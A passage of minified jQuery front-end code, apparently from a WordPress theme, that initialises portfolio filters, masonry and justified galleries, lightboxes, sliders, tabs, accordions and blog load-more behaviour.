a=$j(this);a.hasClass(c)&&"all"!==c?(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery_"+b.toLowerCase()+"]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery_"+b.toLowerCase()+"]")):"all"===c&&(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery]"))});var d=$j(".filter_holder").find(".label span");d.each(function(){$j(this).text(b)})}),a.hasClass("v1"))var b=new Array(1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25);else if(a.hasClass("v2"))var b=new Array(1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,14,14,15,15,16,16,17,17,18,18,19,19,20,20);else if(a.hasClass("v3"))var b=new Array(1,2,3,2,3,4,3,4,5,4,5,6,5,6,7,6,7,8,7,8,9,8,9,10,9,10,11,10,11,12,11,12,13,12,13,14,13,14,15,14,15,16,15,16,17,16,17,18,17,18,19,18,19,20,19,20,21,20,21,22);else if(a.hasClass("v4"))var b=new Array(1,2,3,4,2,3,4,5,3,4,5,6,4,5,6,7,5,6,7,8,6,7,8,9,7,8,9,10,8,9,10,11,9,10,11,12,10,11,12,13,11,12,13,14,12,13,14,15,13,14,15,16,14,15,16,17,15,16,17,18,16,17,18,19,17,18,19,20,18,19,20,21);else if(a.hasClass("v5"))var b=new Array(1,2,3,4,5,2,3,4,5,6,3,4,5,6,7,4,5,6,7,8,5,6,7,8,9,6,7,8,9,10,7,8,9,10,11,8,9,10,11,12,9,10,11,12,13,10,11,12,13,14,11,12,13,14,15,12,13,14,15,16,13,14,15,16,17,14,15,16,17,18,15,16,17,18,19,20,16,17,18,19,20,17,18,19,20,21,18,19,20,21,22,19,20,21,22,23);else if(a.hasClass("v6"))var b=new Array(1,2,3,4,5,6,2,3,4,5,6,7,3,4,5,6,7,8,4,5,6,7,8,9,5,6,7,8,9,10,6,7,8,9,10,11,7,8,9,10,11,12,8,9,10,11,12,13,9,10,11,12,13,14,10,11,12,13,14,15,11,12,13,14,15,16,12,13,14,15,16,17,13,14,15,16,17,18,14,15,16,17,18,19,15,16,17,18,19,20,16,17,18,19,20,21,17,18,19,20,21,22);var c;c=window.location.hash&&1==window.location.hash.indexOf("portfolio_category")?window.location.hash.replace("#",""):"all",qodeInitPortFilterCounter($j(this)),a.mixitup({showOnLoad:c,transitionSpeed:600,minHeight:150,onMixLoad:function(){$j(".projects_holder").addClass("hideItems"),$j(".projects_holder article").css("visibility","visible"),a.hasClass("portfolio_one_by_one")&&a.find("article").each(function(a){var b=$j(this);if($j(".vertical_split_slider").length);else;setTimeout(function(){b.addClass("show")},100*a)}),a.hasClass("slide_from_left")&&a.find("article").each(function(a){var b=$j(this);setTimeout(function(){b.addClass("show")},200*Math.random())}),a.hasClass("slide_from_top")&&a.find("article").each(function(a){var c=$j(this);setTimeout(function(){c.addClass("show")},50*b[a])}),a.hasClass("diagonal_fade")&&a.find("article").each(function(a){var c=$j(this);setTimeout(function(){c.addClass("show")},50*b[a])}),initParallax()},onMixEnd:function(){initParallax()}})})}function initPortfolioZIndex(){"use strict";$j(".projects_holder_outer.portfolio_no_space").length&&$j(".no_space.hover_text article").each(function(a){$j(this).css("z-index",a+10)})}function initPortfolioJustifiedGallery(){"use strict";var a=$j(".projects_holder_outer.justified_gallery");a.each(function(){var b=$j(this).find(".filter_holder");b.find("li.filter").first().addClass("current"),b.find(".filter").on("click",function(){var a=$j(this).text(),d=b.find(".label span");d.each(function(){$j(this).text(a)});var e=$j(this).attr("data-filter"),f=c.find("article"),g=500;return f.css("transition","all "+g+"ms ease"),f.not(e).css({transform:"scale(0)"}),setTimeout(function(){f.filter(e).css({transform:""}),c.css("transition","height "+g+"ms ease").justifiedGallery({selector:">article"+("*"!=e?e:"")})},1.1*g),setTimeout(function(){f.css("transition",""),c.css("transition","")},2.2*g),$j(".filter").removeClass("current active"),$j(this).addClass("current active"),!1}),qodeInitPortFilterCounter(a);var c=$j(this).find(".projects_holder"),d="undefined"!=typeof c.data("row-height")?c.data("row-height"):200,e="undefined"!=typeof c.data("spacing")?c.data("spacing"):0,f="undefined"!=typeof c.data("last-row")?c.data("last-row"):"nojustify",g="undefined"!=typeof c.data("justify-threshold")?c.data("justify-threshold"):.75;c.justifiedGallery({captions:!1,rowHeight:d,margins:e,border:0,lastRow:f,justifyThreshold:g,selector:"> article"}).on("jg.complete jg.rowflush",function(){$j(this).find("article").addClass("show").each(function(){$j(this).height(Math.round($j(this).height()))})})})}function initPortfolioMasonryFilter(){"use strict";var a=$j(".projects_masonry_holder, .masonry_with_space .projects_holder");
if(a.length){var b=null;$j(".filter:first").addClass("current"),$j(".filter").click(function(){clearTimeout(b),$j(".isotope, .isotope .isotope-item").css("transition-duration","0.8s"),b=setTimeout(function(){$j(".isotope, .isotope .isotope-item").css("transition-duration","0s")},700);var c=$j(this).attr("data-filter");a.isotope({filter:c}),$j(".filter").removeClass("current"),$j(this).addClass("current");var d=$j(this).text();return"*"!==c&&(c=c.substring(1)),a.children("article").length&&a.children("article").each(function(){var a=$j(this);a.hasClass(c)&&"*"!==c?(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery_"+d.toLowerCase()+"]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery_"+d.toLowerCase()+"]")):"*"===c&&(a.find("a.lightbox").attr("rel","prettyPhoto[pretty_photo_gallery]"),a.find("a.lightbox").attr("data-rel","prettyPhoto[pretty_photo_gallery]"))}),setTimeout(setPortfolioMasZIndex(),700),!1})}}function initPortfolioMasonry(){"use strict";var a=$j(".projects_masonry_holder, .masonry_with_space .projects_holder");a.length&&a.each(function(){var b=$j(this),c=b.find(".qode-portfolio-masonry-gallery-grid-sizer").width();a.hasClass("projects_masonry_holder")&&resizeMasonry(c,b),qodeInitMasonry(b),qodeInitPortFilterCounter(a.parent()),$j(window).resize(function(){setPortfolioMasZIndex(),a.hasClass("projects_masonry_holder")&&resizeMasonry(c,b),qodeInitMasonry(b)})})}function qodeInitMasonry(a){a.waitForImages(function(){a.animate({opacity:1}),a.isotope({itemSelector:".portfolio_masonry_item, .masonry_with_space .mix",masonry:{columnWidth:".qode-portfolio-masonry-gallery-grid-sizer"}}),a.hasClass("portfolio_one_by_one")&&a.find("article").each(function(a){var b=$j(this);setTimeout(function(){b.addClass("show")},100*a)}),a.hasClass("portfolio_fade_from_bottom")&&a.find("article").each(function(a){var b=$j(this);$j(this).css({opacity:"0",transform:"translateY(150px)"}),$j(this).appear(function(){setTimeout(function(){b.css({opacity:"1",transition:"all .8s ease",transform:"translateY(0)"})},100)},{accX:0,accY:-150})})})}function resizeMasonry(a,b){var c=jQuery(window);if(b.hasClass("portfolio_masonry_gallery_with_space")){var d=b.find(".portfolio_masonry_item.default"),e=b.find(".large_width"),f=b.find(".large_height"),g=b.find(".large_width_height");d.css("height",a),f.css("height",Math.round(2*a)),c.innerWidth()>480?(g.css("height",Math.round(2*a)),e.css("height",a)):g.css("height",a)}else{var h;h=b.find('article[class*="default"]:first img').height()?b.find('article[class*="default"]:first img').height():b.find('article[class*="large_width"]:not(.large_width_height):first img').height()?b.find('article[class*="large_width"]:not(.large_width_height):first img').height():b.find('article[class*="large_width_height"]:first img').height()?b.find('article[class*="large_width_height"]:first img').height()/2:b.find('article[class*="large_height"]:first img').height()/2;var i=c.innerWidth()>480?2:1;b.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css("height",h*i)}}function setPortfolioMasZIndex(){var a={},b={};$j(".projects_masonry_holder article").each(function(){a[$j(this).index()]=getPortfolioXPos($j(this).css("left"))});var c=$j.map(a,function(a){return a});c=cleanPortfolioMasXArray(c),c.sort(function(a,b){return a-b});for(var d=0;d<c.length;d++)b[c[d]]=10*d;$j.each(a,function(a,c){var d,e=c;$j.each(b,function(a,b){e==a&&(d=b)}),$j(".projects_masonry_holder article:eq("+a+")").css("z-index",d)})}function cleanPortfolioMasXArray(a){var b,c=a.length,d=[],e={};for(b=0;c>b;b++)e[a[b]]=0;for(b in e)d.push(b);return d}function getPortfolioXPos(a){return a.substr(0,a.length-2)}function qodeInitPortFilterCounter(a){function b(a,b,c){a.find(b).text(c)}if(a.hasClass("portfolio_holder_fwn")){var c=a.find("article"),d=a.find(".filter_holder ul li");d.each(function(){var d=$j(this);if("all"==d.data("filter")||"*"==d.data("filter"))b(d,".filter_number_of_items",c.length);else{var e=d.attr("data-filter");e=e.replace(/\./g,""),b(d,".filter_number_of_items",a.find("article."+e).length)}}),d.css("opacity","1")}}function qodeGridWidth(){var a=qode_body.attr("class");a.match(/grid[\w-]*\b/)&&(gridClass=a.match(/grid[\w-]*\b/).toString(),qode_grid_width=parseInt(gridClass.substr(5)))}function initServiceAnimation(){"use strict";$j(".fade_in_circle_holder").length>0&&0===$j(".no_animation_on_touch").length&&$j(".fade_in_circle_holder").each(function(){$j(this).appear(function(){$j(this).addClass("animate_circle")},{accX:0,accY:-200})})}function checkTitleToShowOrHide(){if($j(".title_outer.animate_title_area").length){var a=$j(".title_outer").data("height");$scroll>$j(".title").height()&&$j(".title_outer").css({height:a,opacity:"1",overflow:"visible"})}}function initTitleAreaAnimation(){if($j(".title_outer.animate_title_area").length){var a=$j(".title_outer").data("height");$j(".title_outer").hasClass("with_image")&&(a=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:a,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())})}}function initParallaxTitle(){"use strict";if($j(".title").length>0&&0===$j(".touch").length){if($j(".title.has_fixed_background").length){var a=parseInt($j(".title.has_fixed_background").css("background-size").match(/\d+/)),b=$j(".title.has_fixed_background").height(),c=b/1e4*7,d=$scroll-$j(".title.has_fixed_background").offset().top;$j(".title.has_fixed_background").css({"background-position":"center "+(0+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":a-$scroll+"px auto"})}$j(window).on("scroll",function(){if($j(".title.has_fixed_background").length){var b=$scroll-$j(".title.has_fixed_background").offset().top,d=-(b*c);$j(".title.has_fixed_background").css({"background-position":"center "+(d+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":a-$scroll+"px auto"})}})}}function initParallax(){"use strict";$j(".parallax_section_holder").length&&$j(".parallax_section_holder").each(function(){var a=$j(this);a.hasClass("qode_full_screen_height_parallax")&&a.height($window_height);var b=.4*a.data("speed");a.parallax("50%",b)})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initVerticalAreaMenuScroll(){"use strict";$j(".vertical_menu_area.with_scroll").length&&$j(".vertical_menu_area.with_scroll").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function loadMore(){"use strict";var a=1;$j(".load_more a").on("click",function(b){b.preventDefault();var c=($j(this),$j(this).closest(".projects_holder_outer")),d=$j(this).attr("href"),e=".projects_holder",f=".portfolio_paging .load_more a",g=$j(f).attr("href"),h=$j(".projects_holder .filler").length,i=$j(".portfolio_paging"),j=$j(".portfolio_paging_loading");i.hide(),j.show(),$j.get(d+"",function(b){if($j(e).is(".justified-gallery")){var c=$j(e,b).wrapInner("").html();g=$j(f,b).attr("href"),$j(e,b).waitForImages(function(){$j(e).find("article:last").after(c),$j(e).find("article").css("visibility","visible"),$j(e).justifiedGallery("norewind"),prettyPhoto(),$j(".load_more").attr("rel")>a?$j(".load_more a").attr("href",g):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),i.show(),j.hide()})}else{$j(".projects_holder .filler").slice(-h).remove();var c=$j(e,b).wrapInner("").html();g=$j(f,b).attr("href"),$j(e,b).waitForImages(function(){if($j("article.mix:last").after(c),$j(".projects_holder article").css("visibility","visible"),$j("article:not(.show)").each(function(a){$j(this).addClass("show")}),$j(".masonry_with_space").length)$j(".masonry_with_space .projects_holder").isotope("reloadItems").isotope();else{var b=$j("article.mix:first").height();$j("article.mix").css("min-height",b),$j(".projects_holder").mixitup("remix","all")}prettyPhoto(),$j(".load_more").attr("rel")>a?$j(".load_more a").attr("href",g):$j(".load_more").remove(),$j(".projects_holder .portfolio_paging:last").remove(),$j("article.mix").css("min-height",0),i.show(),j.hide()})}}).done(function(){setTimeout(function(){qodeInitPortFilterCounter(c)},1e3)}),a++})}function prettyPhoto(){"use strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:650,default_height:400,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1,changepicturecallback:function(){$j($j(this).context.activeElement).hasClass("qode-single-image-pretty-photo")&&$j(".pp_pic_holder").addClass("qode-pretty-photo-hide-navigation")}})}function initMobileMenu(){"use strict";$j(".mobile_menu_button > span").on("tap click",function(a){a.preventDefault(),$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on("tap click",function(a){a.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on("tap click",function(a){a.preventDefault(),$j(this).parent().find("ul.sub_menu").is(":visible")?($j(this).parent().find("ul.sub_menu").slideUp(200),$j(this).parent().removeClass("open_sub")):($j(this).parent().addClass("open_sub"),$j(this).parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li > a, .q_logo a").on("click",function(){"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&$j(".mobile_menu > ul").slideUp()})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var a=$j(this),b=8e3;"undefined"!=typeof a.data("interval")&&a.data("interval")!==!1&&(b=1e3*parseFloat(a.data("interval")));var c=!0;"undefined"!=typeof a.data("direction")&&(c=a.data("direction"));var d=!1;"undefined"!=typeof a.data("control")&&(d=a.data("control"));var e=!0;"undefined"!=typeof a.data("pause-on-hover")&&(e=a.data("pause-on-hover"));var f=!1;"undefined"!=typeof a.data("drag")&&(f=a.data("drag"));var g=!0;0===b&&(g=!1);var h="slide";"undefined"!=typeof a.data("flex_fx")&&a.data("flex_fx")!==!1&&(h=a.data("flex_fx")),a.flexslider({animationLoop:!0,controlNav:d,directionNav:c,useCSS:!1,pauseOnAction:e,pauseOnHover:e,slideshow:g,animation:h,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:b,touch:!0,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}}),a.find(".flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}),f&&a.swipe({swipeLeft:function(){a.flexslider("next")},swipeRight:function(){a.flexslider("prev")},threshold:20})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids(),$j(".format-video .q_masonry_blog_post_image").fitVids()}function initPortfolioSingleInfo(){"use strict";var a=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var b=a.offset();$scrollHeight=$j(".portfolio_container").height();var c=$j(".portfolio_container").offset(),d=$j(window),e=parseInt($j("header.page_header").css("height"),10);d.scroll(function(){d.width()>960?d.scrollTop()+e+3>b.top?d.scrollTop()+e+a.height()+24<c.top+$scrollHeight?a.stop().animate({marginTop:d.scrollTop()-b.top+e}):a.stop().animate({marginTop:$scrollHeight-a.height()-24}):a.stop().animate({marginTop:0}):a.css("margin-top",0)})}}function initTabs(){"use strict";if($j(".q_tabs").length){$j(".q_tabs").appear(function(){$j(".q_tabs").css("visibility","visible")},{accX:0,accY:-100});var a=$j(".tabs-nav"),b=a.children("li");a.each(function(){var a=$j(this);a.next().children(".tab-content").stop(!0,!0).hide().first().show(),a.children("li").first().addClass("active").stop(!0,!0).show()}),b.on("click",function(a){var b=$j(this);b.siblings().removeClass("active").end().addClass("active"),b.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(b.find("a").attr("href")).fadeIn(),a.preventDefault()})}}function qodeInitAdvancedTabs(){var a=$j(".qode-advanced-tabs");a.length&&a.each(function(){var a=$j(this);a.children(".qode-advanced-tab-container").each(function(a){a+=1;var b=$j(this),c=b.attr("id"),d=b.parent().find(".qode-advanced-tabs-nav li:nth-child("+a+") a"),e=d.attr("href");c="#"+c,c.indexOf(e)>-1&&d.attr("href",c)}),a.tabs()})}function qodeInitAdvancedTabsIcons(){var a=$j(".qode-advanced-tab-container");a.length&&a.each(function(){var a=$j(this),b=a.attr("id"),c="";"undefined"==typeof a.data("icon-html")&&"false"===a.data("icon-html")||(c=a.data("icon-html"));var d=a.parents(".qode-advanced-tabs").find('.qode-advanced-tabs-nav > li a[href="#'+b+'"]');"undefined"!=typeof d&&d.children(".qode-advanced-icon-frame").append(c)})}function initAccordion(){"use strict";$j(".q_accordion_holder").length&&($j(".q_accordion_holder").appear(function(){$j(".q_accordion_holder").css("visibility","visible")},{accX:0,accY:-100}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content",activate:function(a,b){initParallax()}}),$j(".accordion").each(function(){var a=parseInt($j(this).data("active-tab"));""!==a&&(a-=1,$j(this).accordion("option","active",a));var b=parseInt($j(this).data("border-radius"));""!==b&&$j(this).find(".accordion_mark").css("border-radius",b+"px");var c="yes"==$j(this).data("collapsible");$j(this).accordion("option","collapsible",c),$j(this).accordion("option","collapsible",c)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).click(function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var a=parseInt($j(this).data("active-tab"));""!==a&&a>=1&&(a-=1,$j(this).find(".ui-accordion-content").eq(a).show(),$j(this).find(".ui-accordion-header").eq(a).addClass("ui-state-active"))}))}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").click(function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initTestimonials(){"use strict";$j(".testimonials_carousel").length&&$j(".testimonials_carousel").each(function(){var a=5e3,b=$j(this);"undefined"!=typeof b.data("auto-rotate-slides")&&b.data("auto-rotate-slides")!==!1&&(a=1e3*parseFloat(b.data("auto-rotate-slides")));var c=!0;0===a&&(c=!1);var d="fade";"undefined"!=typeof b.data("animation-type")&&b.data("animation-type")!==!1&&(d=b.data("animation-type"));var e=!0;"undefined"!=typeof b.data("show-navigation")&&(e="no"!=b.data("show-navigation"));var f=600;"undefined"!=typeof b.data("animation-speed")&&b.data("animation-speed")!==!1&&(f=b.data("animation-speed"));var g=qodeNumberOfTestimonialsItems(b),h=0,i=0;"undefined"!=typeof g&&1!==g&&(h=200,i=40),b.flexslider({animationLoop:!0,controlNav:!1,directionNav:e,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:c,animation:d,itemMargin:i,minItems:g,maxItems:g,itemWidth:h,animationSpeed:f,slideshowSpeed:a,start:function(a){initParallax()}})})}function qodeNumberOfTestimonialsItems(a){var b=a.data("number-per-slide");return 768>$window_width&&b>1?b=1:1024>$window_width&&b>2&&(b=2),b}function qodeNumberOfTestimonialsItemsResize(){var a=$j(".testimonials_carousel, .testimonials_c_carousel");a.length&&a.each(function(){var a=$j(this),b=qodeNumberOfTestimonialsItems(a);"undefined"!=typeof a.data("flexslider")&&(a.data("flexslider").vars.minItems=b),"undefined"!=typeof a.data("flexslider")&&(a.data("flexslider").vars.maxItems=b)})}function initTestimonialsCarousel(){"use strict";$j(".testimonials_c_carousel").length&&$j(".testimonials_c_carousel").each(function(){var a=5e3,b=$j(this);"undefined"!=typeof b.data("auto-rotate-slides")&&b.data("auto-rotate-slides")!==!1&&(a=1e3*parseFloat(b.data("auto-rotate-slides")));var c=!0;0===a&&(c=!1);var d=!0;"undefined"!=typeof b.data("show-navigation")&&(d="no"!=b.data("show-navigation"));var e=600;"undefined"!=typeof b.data("animation-speed")&&b.data("animation-speed")!==!1&&(e=b.data("animation-speed"));var f=qodeNumberOfTestimonialsItems(b),g=0,h=0;"undefined"!=typeof f&&1!==f&&(g=300,h=30),b.flexslider({animationLoop:!0,controlNav:d,directionNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!1,slideshow:c,animation:"slide",itemMargin:h,minItems:f,maxItems:f,itemWidth:g,animationSpeed:e,slideshowSpeed:a,start:function(a){initParallax()}})})}function initMessages(){"use strict";$j(".q_message").length&&$j(".q_message").each(function(){$j(this).find(".close").click(function(a){a.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";$j(".element_from_fade").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_fade").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_fade_on")},{accX:0,accY:-100})}),$j(".element_from_left").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_left").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_left_on")},{accX:0,accY:-100})}),$j(".element_from_right").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_right").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_right_on")},{accX:0,accY:-100})}),$j(".element_from_top").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_top").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_top_on")},{accX:0,accY:-100})}),$j(".element_from_bottom").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),$j(".element_transform").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_transform").each(function(){var a=$j(this);a.appear(function(){a.addClass("element_transform_on")},{accX:0,accY:-100})})}function fitAudio(){"use strict";$j("audio.blog_audio").mediaelementplayer({audioWidth:"100%"})}function initBlog(){"use strict";if($j(".blog_holder.masonry, .blog_holder.blog_pinterest").length){var a=$j(this).closest(".container_inner").width();$j(".blog_holder").closest(".column_inner").length&&(a=$j(".blog_holder").closest(".column_inner").width()),$j(".blog_holder").width(a);var b=$j(".blog_holder");if(b.waitForImages(function(){setTimeout(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),$j(".blog_holder.masonry, .blog_holder.blog_pinterest").animate({opacity:"1"},500)},400)}),$j(".filter").click(function(){var a=$j(this).attr("data-filter");return b.isotope({filter:a}),!1}),b.hasClass("masonry_infinite_scroll"))b.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(a){b.isotope("appended",$j(a)),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry, .blog_holder.blog_pinterest").isotope("layout")},400)});else if(b.hasClass("masonry_load_more")){var c=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(a){a.preventDefault();var d=$j(".blog_load_more_button"),e=$j(".blog_load_more_button_loading");d.hide(),e.show();var f=$j(this).attr("href"),g=".masonry_load_more",h=".blog_load_more_button a",i=$j(h).attr("href");$j.get(f+"",function(a){var f=$j(g,a).wrapInner("").html();i=$j(h,a).attr("href"),b.append($j(f)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry, .blog_holder.blog_pinterest").isotope("layout")},400),d.show(),e.hide(),$j(".blog_load_more_button span").attr("rel")>c?$j(".blog_load_more_button a").attr("href",i):$j(".blog_load_more_button").remove()}),c++})}}}function initBlogMasonryFullWidth(){"use strict";if($j(".masonry_full_width").length){var a=$j(".full_width_inner").width();$j(".masonry_full_width").width(a);var b=$j(".masonry_full_width");if($j(".filter").click(function(){var a=$j(this).attr("data-filter");return b.isotope({filter:a}),!1}),b.hasClass("masonry_infinite_scroll"))b.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(a){b.isotope("appended",$j(a)),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry_full_width").isotope("layout")},400)});else if(b.hasClass("masonry_load_more")){var c=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(a){a.preventDefault();var d=$j(this).attr("href"),e=".masonry_load_more",f=".blog_load_more_button a",g=$j(f).attr("href");$j.get(d+"",function(a){var d=$j(e,a).wrapInner("").html();g=$j(f,a).attr("href"),b.append($j(d)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),setTimeout(function(){$j(".blog_holder.masonry_full_width").isotope("layout")},400),$j(".blog_load_more_button span").attr("rel")>c?$j(".blog_load_more_button a").attr("href",g):$j(".blog_load_more_button").remove()}),c++})}b.waitForImages(function(){setTimeout(function(){b.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),$j(".masonry_full_width").animate({opacity:"1"},500)},400)})}}function initBlogMasonryGallery(){"use strict";if($j(".blog_holder.masonry_gallery").length){qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width());var a=$j(".blog_holder.masonry_gallery");if(a.width(Math.round(a.parent().width())),a.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),a.waitForImages(function(){a.animate({opacity:"1"},300,function(){a.isotope().isotope("layout")})}),a.hasClass("masonry_infinite_scroll"))a.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(b){a.isotope("appended",$j(b)),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300)});else if(a.hasClass("masonry_load_more")){var b=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(c){c.preventDefault();var d=$j(this).attr("href"),e=".masonry_load_more",f=".blog_load_more_button a",g=$j(f).attr("href");$j.get(d+"",function(c){var d=$j(e,c).wrapInner("").html();g=$j(f,c).attr("href"),a.append($j(d)).isotope("reloadItems").isotope({sortBy:"original-order"}),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300),$j(".blog_load_more_button span").attr("rel")>b?$j(".blog_load_more_button a").attr("href",g):$j(".blog_load_more_button").remove()}),b++})}$j(window).resize(function(){qodeResizeBlogMasonryGallery($j(".blog_holder_grid_sizer").width()),a.isotope().isotope("layout"),a.width(Math.round(a.parent().width()))})}}function initBlogGallery(){"use strict";if($j(".blog_holder.blog_gallery, .blog_holder.blog_chequered").length){qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width());var a=$j(".blog_holder.blog_gallery, .blog_holder.blog_chequered");if(a.width(Math.round(a.parent().width())),a.isotope({itemSelector:"article",resizable:!1,masonry:{columnWidth:".blog_holder_grid_sizer",gutter:".blog_holder_grid_gutter"}}),a.waitForImages(function(){a.animate({opacity:"1"},300,function(){a.isotope().isotope("layout")})}),a.hasClass("masonry_infinite_scroll"))a.infinitescroll({navSelector:".blog_infinite_scroll_button span",nextSelector:".blog_infinite_scroll_button span a",itemSelector:"article",loading:{finishedMsg:finished_text,msgText:loading_text}},function(b){a.isotope("appended",$j(b)),fitVideo(),fitAudio(),initFlexSlider(),qodeResizeBlogGallery($j(".blog_holder_grid_sizer").width()),setTimeout(function(){a.isotope("layout")},300)});else if(a.hasClass("masonry_load_more")){var b=1;$j(".blog_load_more_button a").off("click tap").on("click tap",function(c){c.preventDefault();var d=$j(this).attr("href"),e=".masonry_load_more",f=".blog_load_more_button 